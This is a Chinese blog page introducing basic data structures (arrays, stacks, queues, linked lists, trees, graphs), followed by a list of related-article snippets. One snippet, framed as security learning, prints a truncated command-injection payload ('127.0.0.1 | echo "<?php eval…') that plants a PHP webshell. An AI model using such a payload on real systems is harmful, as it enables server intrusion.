数据结构1
数据结构是计算机科学中存储和组织数据的一种方式,它定义了数据的表示方式和对数据进行操作的方法,常见的数据结构包括数组、栈、链表、队列、树、图等。
目录
一、常见的数据结构
1.数组
2.栈
3.队列
4.链表
5.树
6.图
一、常见的数据结构
1.数组
数组(Array)是一种线性数据结构,用于存储相同类型的元素。它通过索引访问元素。

2.栈
栈是一种后进先出(LIFO)的数据结构,类似于一摞盘子。栈有一个栈顶指针,表示可以进行插入和删除操作的位置,新的元素可以被推入栈顶,而只能从栈顶弹出或删除元素。
栈只允许在一端插入和删除数据,该端称为栈顶,另一端叫栈底。


3.队列
只允许在一端进行插入操作,而在另一端进行删除操作的线性表。
一种具有先进先出(FIFO)特性的数据结构,常用于任务调度、广度优先搜索等。

进行插入操作的一端称为队尾 。进行删除操作的一端称为队头。



4.链表
链表分为单向链表和双向链表,单向链表很少用,使用最多的还是双向链表。
通过节点与节点之间的引用(指针)链接来存储数据,分为单向链表和双向链表、循环链表,对于插入和删除操作较为高效。

5.树
一种层次结构的数据结构,包括二叉树、平衡树、二叉搜索树等,常用于
搜索和排序操作。
6.图
由节点和边构成的数据结构,用于表示各种复杂的关系和连接。
相关文章:

数据结构1
数据结构是计算机科学中存储和组织数据的一种方式,它定义了数据的表示方式和对数据进行操作的方法,常见的数据结构包括数组、栈、链表、队列、树、图等。 目录 一、常见的数据结构 1.数组 2.栈 3.队列 4.链表 5.树 6.图 一、常见的数据结构 1.数…...

自然语言处理学习笔记(七)————字典树效率改进
目录 1. 首字散列其余二分的字典树 2.双数组字典树 3.AC自动机(多模式匹配) (1)goto表 (2)output表 (3)fail表 4.基于双数组字典树的AC自动机 字典树的数据结构在以上的切分算法中已经很快了&#x…...

forEach和map有什么区别,使用场景?
forEach和map有什么区别,使用场景? 区别什么意思?forEach: 不直接改变原始数组,但可以在回调中更改原始数组。 区别 forEach 和 map 都是数组的常用方法,但它们有不同的目的和用法。下面是它们之间的主要区别以及各自…...

【Spring Boot】SpringBoot完整实现社交网站系统
一个完整的社交网站系统需要涉及到用户登录、发布动态、关注、评论、私信等各方面。这里提供一个简单的实现示例,供参考。 前端代码 前端使用Vue框架,以下是部分代码示例: 登录页: <template><div><input type…...

Modbus转Profinet网关连接三菱变频器博图快速配置
本案例将分享如何使用兴达易控的modbus转profinet网关(XD-MDPN100)来连接西门子1200系列plc,并实现三菱变频器的485通讯兼容转modbusTCP通信。通过在博图中进行配置,我们可以实现设备之间的连接和通信。 首先,我们需要…...

8.9 【C语言】有关指针的小结
(1)首先要准确理解指针的含义。 &a是变量a的地址,也可称为变量a的指针。 指针变量是存放地址的变量。 指针变量的值是一个地址。 指针变量也称为地址变量,它的值是地址。 (2)在C语言中,…...

WordPress Nginx伪静态规则设置以及二级目录规则
WordPress Nginx伪静态规则设置以及二级目录规则(wordpress不是安装在根目录的情况) 根目录下WordPress的伪静态规则: location / {if (-f $request_filename/index.html){rewrite (.*) $1/index.html break;}if (-f $request_filename/ind…...

2023年高教社杯 国赛数学建模思路 - 复盘:人力资源安排的最优化模型
文章目录 0 赛题思路1 描述2 问题概括3 建模过程3.1 边界说明3.2 符号约定3.3 分析3.4 模型建立3.5 模型求解 4 模型评价与推广5 实现代码 建模资料 0 赛题思路 (赛题出来以后第一时间在CSDN分享) https://blog.csdn.net/dc_sinor?typeblog 1 描述 …...

React内置函数之startTransition与useTransition
React内置函数之startTransition,useTransition 在React中,使用startTransition和useTransition这两个内置函数可以帮助我们更好地管理组件的过渡状态。这两个函数的出现,旨在提供一种简单而强大的方式,来处理组件状态的变化&…...

观察者模式简介
概念: 观察者模式(Observer Pattern)是一种行为型设计模式,用于在对象之间建立一对多的依赖关系,当一个对象的状态发生变化时,其相关依赖对象会自动收到通知并进行相应处理。 特点: 松耦合&a…...

统计程序两个点之间执行的指令数量
环境:支持perf ubuntu安装 apt-get install linux-tools-common linux-tools-generic linux-tools-uname -randroid 一般自带simpleperf 分析 两个点作差, 求中间结果; *(int*)nullptr 0;案例 断点 1 代码 #define SETPOINT(...) do { *(int*)nullptr 0; } while(0…...

时序预测 | MATLAB实现基于TSO-XGBoost金枪鱼算法优化XGBoost的时间序列预测(多指标评价)
时序预测 | MATLAB实现基于TSO-XGBoost金枪鱼算法优化XGBoost的时间序列预测(多指标评价) 目录 时序预测 | MATLAB实现基于TSO-XGBoost金枪鱼算法优化XGBoost的时间序列预测(多指标评价)预测效果基本介绍程序设计参考资料 预测效果 基本介绍 Matlab实现基于TSO-XGBoost金枪鱼算…...

java- ConcurrentHashMap 并发
1. ConcurrentHashMap 并发 1.1. 减小锁粒度 减小锁粒度是指缩小锁定对象的范围,从而减小锁冲突的可能性,从而提高系统的并发能力。减小锁粒度是一种削弱多线程锁竞争的有效手段,这种技术典型的应用是 ConcurrentHashMap(高性能的 HashMap)…...


java练习8.100m小球落地
题目: 如一个小球从100米高度自由落下,每次落地后就反跳回原高度的一半。 那么求它在第10次落地时,共经过多少米?第10次反弹多高? public static void main(String[] args) {/*假如一个小球从100米高度自由落下,每次落…...

Android JNI系列详解之生成指定CPU的库文件
一、前提 这次主要了解Android的cpu架构类型,以及在使用CMake工具的时候,如何指定生成哪种类型的库文件。 如上图所示,是我们之前使用CMake工具默认生成的四种cpu架构的动态库文件:arm64-v8a、armeabi-v7a、x86、x86_64࿰…...


Leetcode每日一题:1448. 统计二叉树中好节点的数目
原题 给你一棵根为 root 的二叉树,请你返回二叉树中好节点的数目。 「好节点」X 定义为:从根到该节点 X 所经过的节点中,没有任何节点的值大于 X 的值。 示例 1: 输入:root [3,1,4,3,null,1,5] 输出:4 解…...

华为OD七日集训第2期 - 按算法分类,由易到难,循序渐进,玩转OD(文末送书)
目录 一、适合人群二、本期训练时间三、如何参加四、7日集训第2期五、精心挑选21道高频100分经典题目,作为入门。第1天、逻辑分析第2天、字符串处理第3天、数据结构第4天、递归回溯第5天、二分查找第6天、深度优先搜索dfs算法第7天、动态规划 六、集训总结1、《代码…...

3d max插件CG MAGIC中的蜂窝材质功能可提升效率吗?
工作中能提升效率也都是大家所想的,对于设计师的一个设计过程中,可能想怎么样可以更快呀,是哪个步骤慢了呢? 这样的结果只能说会很多,但是建模这个步骤,肯定是有多无少的。 为了让模型更加逼真,…...

一句话木马攻击复现:揭示黑客入侵的实战过程
这篇文章旨在用于网络安全学习,请勿进行任何非法行为,否则后果自负。 准备环境 OWASP虚拟机xfp 7与xshell 7 DVWA系统默认的账号密码均为:admin/admin 1、命令注入中复现 攻击payload 127.0.0.1 | echo "<?php eval(…...





【游戏开发教程】Unity Cinemachine快速上手,详细案例讲解(虚拟相机系统 | 新发出品 | 良心教程)
文章目录 一、前言二、插件下载三、案例1:第三人称自由视角,Free Look character场景1、场景演示2、组件参数2.1、CinemachineBrain:核心2.2、CinemachineFreeLook:第三人称自由视角相机2.2.1、设置Follow:跟随2.2.2、…...

内存分配函数malloc kmalloc vmalloc
内存分配函数malloc kmalloc vmalloc malloc实现步骤: 1)请求大小调整:首先,malloc 需要调整用户请求的大小,以适应内部数据结构(例如,可能需要存储额外的元数据)。通常,这包括对齐调整,确保分配的内存地址满足特定硬件要求(如对齐到8字节或16字节边界)。 2)空闲…...

synchronized 学习
学习源: https://www.bilibili.com/video/BV1aJ411V763?spm_id_from333.788.videopod.episodes&vd_source32e1c41a9370911ab06d12fbc36c4ebc 1.应用场景 不超卖,也要考虑性能问题(场景) 2.常见面试问题: sync出…...

iOS 26 携众系统重磅更新,但“苹果智能”仍与国行无缘
美国西海岸的夏天,再次被苹果点燃。一年一度的全球开发者大会 WWDC25 如期而至,这不仅是开发者的盛宴,更是全球数亿苹果用户翘首以盼的科技春晚。今年,苹果依旧为我们带来了全家桶式的系统更新,包括 iOS 26、iPadOS 26…...

JavaScript 中的 ES|QL:利用 Apache Arrow 工具
作者:来自 Elastic Jeffrey Rengifo 学习如何将 ES|QL 与 JavaScript 的 Apache Arrow 客户端工具一起使用。 想获得 Elastic 认证吗?了解下一期 Elasticsearch Engineer 培训的时间吧! Elasticsearch 拥有众多新功能,助你为自己…...

【HarmonyOS 5.0】DevEco Testing:鸿蒙应用质量保障的终极武器
——全方位测试解决方案与代码实战 一、工具定位与核心能力 DevEco Testing是HarmonyOS官方推出的一体化测试平台,覆盖应用全生命周期测试需求,主要提供五大核心能力: 测试类型检测目标关键指标功能体验基…...

连锁超市冷库节能解决方案:如何实现超市降本增效
在连锁超市冷库运营中,高能耗、设备损耗快、人工管理低效等问题长期困扰企业。御控冷库节能解决方案通过智能控制化霜、按需化霜、实时监控、故障诊断、自动预警、远程控制开关六大核心技术,实现年省电费15%-60%,且不改动原有装备、安装快捷、…...

【ROS】Nav2源码之nav2_behavior_tree-行为树节点列表
1、行为树节点分类 在 Nav2(Navigation2)的行为树框架中,行为树节点插件按照功能分为 Action(动作节点)、Condition(条件节点)、Control(控制节点) 和 Decorator(装饰节点) 四类。 1.1 动作节点 Action 执行具体的机器人操作或任务,直接与硬件、传感器或外部系统…...

Springcloud:Eureka 高可用集群搭建实战(服务注册与发现的底层原理与避坑指南)
引言:为什么 Eureka 依然是存量系统的核心? 尽管 Nacos 等新注册中心崛起,但金融、电力等保守行业仍有大量系统运行在 Eureka 上。理解其高可用设计与自我保护机制,是保障分布式系统稳定的必修课。本文将手把手带你搭建生产级 Eur…...

04-初识css
一、css样式引入 1.1.内部样式 <div style"width: 100px;"></div>1.2.外部样式 1.2.1.外部样式1 <style>.aa {width: 100px;} </style> <div class"aa"></div>1.2.2.外部样式2 <!-- rel内表面引入的是style样…...

MySQL 8.0 OCP 英文题库解析(十三)
Oracle 为庆祝 MySQL 30 周年,截止到 2025.07.31 之前。所有人均可以免费考取原价245美元的MySQL OCP 认证。 从今天开始,将英文题库免费公布出来,并进行解析,帮助大家在一个月之内轻松通过OCP认证。 本期公布试题111~120 试题1…...
